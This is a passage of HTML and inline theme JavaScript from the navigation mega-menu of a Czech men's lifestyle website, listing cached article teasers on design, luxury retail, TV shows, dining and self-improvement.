<\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11120\/na-co-koukat-inside-bills-brain\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Na co koukat: Inside Bill&#8217;s Brain\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/insidebillsbrain-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/insidebillsbrain-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/insidebillsbrain-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Na co koukat: Inside Bill&#8217;s Brain\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11120\/na-co-koukat-inside-bills-brain\/\"  rel=\"bookmark\" title=\"Na co koukat: Inside Bill&#8217;s Brain\">Na co koukat: Inside Bill&#8217;s Brain<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/10464\/na-co-koukat-succession\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Na co koukat: Succession\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/NASLEDNICI-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/NASLEDNICI-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/NASLEDNICI-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Na co koukat: Succession\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/10464\/na-co-koukat-succession\/\"  rel=\"bookmark\" title=\"Na co koukat: Succession\">Na co koukat: Succession<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1114;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/13000\/stabilni-zajem-o-cesky-trh-40-novych-znacek-vstoupilo-na-cesky-trh-z-toho-pet-v-luxusnim-segmentu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd trh, z toho p\u011bt v luxusn\u00edm segmentu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/1763122064829-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/1763122064829-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/1763122064829-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Damiani Grenardi\" title=\"Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd trh, z toho p\u011bt v luxusn\u00edm segmentu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/13000\/stabilni-zajem-o-cesky-trh-40-novych-znacek-vstoupilo-na-cesky-trh-z-toho-pet-v-luxusnim-segmentu\/\"  rel=\"bookmark\" title=\"Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd trh, z toho p\u011bt v luxusn\u00edm segmentu\">Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12991\/temna-elegance-frantisek-jungvirt-v-kolekci-vampire-zachycuje-charakteristicke-rysy-upiru\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12991\/temna-elegance-frantisek-jungvirt-v-kolekci-vampire-zachycuje-charakteristicke-rysy-upiru\/\"  rel=\"bookmark\" title=\"Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f\">Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12988\/zebricek-nejdrazsich-nakupnich-ulic-podle-vyse-najmu-new-bond-street-letos-nejdrazsi-parizska-na-19-miste\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos nejdra\u017e\u0161\u00ed, Pa\u0159\u00ed\u017esk\u00e1 na 19. m\u00edst\u011b\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/msatw-hero-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/msatw-hero-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/msatw-hero-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Main Streets Across the World 2025\" title=\"\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos nejdra\u017e\u0161\u00ed, Pa\u0159\u00ed\u017esk\u00e1 na 19. m\u00edst\u011b\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12988\/zebricek-nejdrazsich-nakupnich-ulic-podle-vyse-najmu-new-bond-street-letos-nejdrazsi-parizska-na-19-miste\/\"  rel=\"bookmark\" title=\"\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos nejdra\u017e\u0161\u00ed, Pa\u0159\u00ed\u017esk\u00e1 na 19. m\u00edst\u011b\">\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12977\/michelinsky-sefkuchar-gal-ben-moshe-vari-svuj-pribeh-v-restauraci-parzival-v-praze-na-starem-meste\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Michelinsk\u00fd \u0161\u00e9fkucha\u0159 Gal ben Moshe va\u0159\u00ed sv\u016fj p\u0159\u00edb\u011bh v restauraci Parzival v Praze na Star\u00e9m M\u011bst\u011b\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Parzival_mala4-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Parzival_mala4-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/Parzival_mala4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Michelinsk\u00fd \u0161\u00e9fkucha\u0159 Gal ben Moshe va\u0159\u00ed sv\u016fj p\u0159\u00edb\u011bh v restauraci Parzival v Praze na Star\u00e9m M\u011bst\u011b\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12977\/michelinsky-sefkuchar-gal-ben-moshe-vari-svuj-pribeh-v-restauraci-parzival-v-praze-na-starem-meste\/\"  rel=\"bookmark\" title=\"Michelinsk\u00fd \u0161\u00e9fkucha\u0159 Gal ben Moshe va\u0159\u00ed sv\u016fj p\u0159\u00edb\u011bh v restauraci Parzival v Praze na Star\u00e9m M\u011bst\u011b\">Michelinsk\u00fd \u0161\u00e9fkucha\u0159 Gal ben Moshe va\u0159\u00ed sv\u016fj p\u0159\u00edb\u011bh v restauraci Parzival...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1347;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9090\/playlist\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Playlist GENTLEMAN\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/vinyl-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/vinyl-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/vinyl-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Playlist GENTLEMAN\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9090\/playlist\/\"  rel=\"bookmark\" title=\"Playlist GENTLEMAN\">Playlist GENTLEMAN<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1115;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/13004\/jak-by-vypadala-zatisi-starych-mistru-ve-21-stoleti-odpoved-nabizi-frantisek-jungvirt-bread-society-a-provoni-ve-fotostory-s-arcimboldovskou-estetikou\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jak by vypadala z\u00e1ti\u0161\u00ed star\u00fdch mistr\u016f ve 21. stolet\u00ed? Odpov\u011b\u010f nab\u00edz\u00ed Franti\u0161ek Jungvirt, Bread Society a Provon\u00ed ve fotostory s arcimboldovskou estetikou\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Franti\u0161ek Jungvirt\" title=\"Jak by vypadala z\u00e1ti\u0161\u00ed star\u00fdch mistr\u016f ve 21. stolet\u00ed? Odpov\u011b\u010f nab\u00edz\u00ed Franti\u0161ek Jungvirt, Bread Society a Provon\u00ed ve fotostory s arcimboldovskou estetikou\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/13004\/jak-by-vypadala-zatisi-starych-mistru-ve-21-stoleti-odpoved-nabizi-frantisek-jungvirt-bread-society-a-provoni-ve-fotostory-s-arcimboldovskou-estetikou\/\"  rel=\"bookmark\" title=\"Jak by vypadala z\u00e1ti\u0161\u00ed star\u00fdch mistr\u016f ve 21. stolet\u00ed? Odpov\u011b\u010f nab\u00edz\u00ed Franti\u0161ek Jungvirt, Bread Society a Provon\u00ed ve fotostory s arcimboldovskou estetikou\">Jak by vypadala z\u00e1ti\u0161\u00ed star\u00fdch mistr\u016f ve 21. stolet\u00ed? Odpov\u011b\u010f nab\u00edz\u00ed...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12912\/kratke-herni-seance-jako-ventil-pracovniho-stresu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kr\u00e1tk\u00e9 hern\u00ed seance jako ventil pracovn\u00edho stresu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture2-3-218x150.png\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture2-3-218x150.png 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture2-3-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kr\u00e1tk\u00e9 hern\u00ed seance jako ventil pracovn\u00edho stresu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12912\/kratke-herni-seance-jako-ventil-pracovniho-stresu\/\"  rel=\"bookmark\" title=\"Kr\u00e1tk\u00e9 hern\u00ed seance jako ventil pracovn\u00edho stresu\">Kr\u00e1tk\u00e9 hern\u00ed seance jako ventil pracovn\u00edho stresu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12886\/jak-se-stat-lepsim-clovekem-5-kroku-ktere-davaji-smysl\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jak se st\u00e1t lep\u0161\u00edm \u010dlov\u011bkem: 5 krok\u016f, kter\u00e9 d\u00e1vaj\u00ed smysl\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/joshua-earle-87JyMb9ZfU-unsplash-218x150.jpg\"   alt=\"\" title=\"Jak se st\u00e1t lep\u0161\u00edm \u010dlov\u011bkem: 5 krok\u016f, kter\u00e9 d\u00e1vaj\u00ed smysl\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12886\/jak-se-stat-lepsim-clovekem-5-kroku-ktere-davaji-smysl\/\"  rel=\"bookmark\" title=\"Jak se st\u00e1t lep\u0161\u00edm \u010dlov\u011bkem: 5 krok\u016f, kter\u00e9 d\u00e1vaj\u00ed smysl\">Jak se st\u00e1t lep\u0161\u00edm \u010dlov\u011bkem: 5 krok\u016f, kter\u00e9 d\u00e1vaj\u00ed smysl<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12520\/nealko-nemusi-byt-nuda-ochutnejte-napoje-znacky-samurai\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nealko nemus\u00ed b\u00fdt nuda! Ochutnejte n\u00e1poje zna\u010dky Samurai\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-5-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-5-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Samurai Shot\" title=\"Nealko nemus\u00ed b\u00fdt nuda! Ochutnejte n\u00e1poje zna\u010dky Samurai\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12520\/nealko-nemusi-byt-nuda-ochutnejte-napoje-znacky-samurai\/\"  rel=\"bookmark\" title=\"Nealko nemus\u00ed b\u00fdt nuda! Ochutnejte n\u00e1poje zna\u010dky Samurai\">Nealko nemus\u00ed b\u00fdt nuda! Ochutnejte n\u00e1poje zna\u010dky Samurai<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_9" id="tdi_10" data-td_block_id="tdi_9" data-td_filter_value="" href="https://twogentlemen.cz/category/styl-zivota/">Vše</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_11" data-td_block_id="tdi_9" data-td_filter_value="1113" href="https://twogentlemen.cz/category/styl-zivota/na-co-koukat/">Na co koukat</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_12" data-td_block_id="tdi_9" data-td_filter_value="1114" href="https://twogentlemen.cz/category/styl-zivota/novinky/">Novinky</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_13" data-td_block_id="tdi_9" data-td_filter_value="1347" href="https://twogentlemen.cz/category/styl-zivota/playlist/">Playlisty</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_14" data-td_block_id="tdi_9" data-td_filter_value="1115" href="https://twogentlemen.cz/category/styl-zivota/vsehochut/">Všehochuť</a></div></div><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/13004/jak-by-vypadala-zatisi-starych-mistru-ve-21-stoleti-odpoved-nabizi-frantisek-jungvirt-bread-society-a-provoni-ve-fotostory-s-arcimboldovskou-estetikou/"  rel="bookmark" class="td-image-wrap " title="Jak by vypadala zátiší starých mistrů ve 21. století? Odpověď nabízí František Jungvirt, Bread Society a Provoní ve fotostory s arcimboldovskou estetikou" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="František Jungvirt" title="Jak by vypadala zátiší starých mistrů ve 21. století? Odpověď nabízí František Jungvirt, Bread Society a Provoní ve fotostory s arcimboldovskou estetikou" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/13004/jak-by-vypadala-zatisi-starych-mistru-ve-21-stoleti-odpoved-nabizi-frantisek-jungvirt-bread-society-a-provoni-ve-fotostory-s-arcimboldovskou-estetikou/"  rel="bookmark" title="Jak by vypadala zátiší starých mistrů ve 21. století? Odpověď nabízí František Jungvirt, Bread Society a Provoní ve fotostory s arcimboldovskou estetikou">Jak by vypadala zátiší starých mistrů ve 21. století? Odpověď nabízí&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/13000/stabilni-zajem-o-cesky-trh-40-novych-znacek-vstoupilo-na-cesky-trh-z-toho-pet-v-luxusnim-segmentu/"  rel="bookmark" class="td-image-wrap " title="Stabilní zájem o český trh: 40 nových značek vstoupilo na český trh, z toho pět v luxusním segmentu" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/1763122064829-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/1763122064829-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/1763122064829-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Damiani Grenardi" title="Stabilní zájem o český trh: 40 nových značek vstoupilo na český trh, z toho pět v luxusním segmentu" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/13000/stabilni-zajem-o-cesky-trh-40-novych-znacek-vstoupilo-na-cesky-trh-z-toho-pet-v-luxusnim-segmentu/"  rel="bookmark" title="Stabilní zájem o český trh: 40 nových značek vstoupilo na český trh, z toho pět v luxusním segmentu">Stabilní zájem o český trh: 40 nových značek vstoupilo na český&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12991/temna-elegance-frantisek-jungvirt-v-kolekci-vampire-zachycuje-charakteristicke-rysy-upiru/"  rel="bookmark" class="td-image-wrap " title="Temná elegance. František Jungvirt v kolekci Vampire zachycuje charakteristické rysy upírů" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Temná elegance. František Jungvirt v kolekci Vampire zachycuje charakteristické rysy upírů" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12991/temna-elegance-frantisek-jungvirt-v-kolekci-vampire-zachycuje-charakteristicke-rysy-upiru/"  rel="bookmark" title="Temná elegance. František Jungvirt v kolekci Vampire zachycuje charakteristické rysy upírů">Temná elegance. František Jungvirt v kolekci Vampire zachycuje charakteristické rysy upírů</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12988/zebricek-nejdrazsich-nakupnich-ulic-podle-vyse-najmu-new-bond-street-letos-nejdrazsi-parizska-na-19-miste/"  rel="bookmark" class="td-image-wrap " title="Žebříček nejdražších nákupních ulic podle výše nájmu: New Bond Street letos nejdražší, Pařížská na 19. místě" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/msatw-hero-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/msatw-hero-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/msatw-hero-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Main Streets Across the World 2025" title="Žebříček nejdražších nákupních ulic podle výše nájmu: New Bond Street letos nejdražší, Pařížská na 19. místě" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12988/zebricek-nejdrazsich-nakupnich-ulic-podle-vyse-najmu-new-bond-street-letos-nejdrazsi-parizska-na-19-miste/"  rel="bookmark" title="Žebříček nejdražších nákupních ulic podle výše nájmu: New Bond Street letos nejdražší, Pařížská na 19. místě">Žebříček nejdražších nákupních ulic podle výše nájmu: New Bond Street letos&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-43"><a href="https://twogentlemen.cz/category/obleceni/">Oblečení</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_15 td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="tdi_15" ><script>var block_tdi_15 = new tdBlock();
block_tdi_15.id = "tdi_15";
block_tdi_15.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"1","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_15","tdc_css_class":"tdi_15","tdc_css_class_style":"tdi_15_rand_style"}';
block_tdi_15.td_column_number = "3";
block_tdi_15.block_type = "td_block_mega_menu";
block_tdi_15.post_count = "4";
block_tdi_15.found_posts = "249";
block_tdi_15.header_color = "";
block_tdi_15.ajax_pagination_infinite_stop = "";
block_tdi_15.max_num_pages = "63";
tdBlocksArray.push(block_tdi_15);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_15));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
